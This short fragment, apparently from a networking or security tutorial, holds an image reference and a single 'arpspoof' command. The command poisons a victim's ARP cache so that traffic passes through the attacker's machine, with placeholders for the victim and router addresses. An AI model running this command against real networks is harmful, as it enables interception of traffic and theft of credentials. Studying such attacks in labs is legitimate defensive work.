 $ sudo arpspoof -i eth0 -t [Victim IP Address] [Router IP Address]
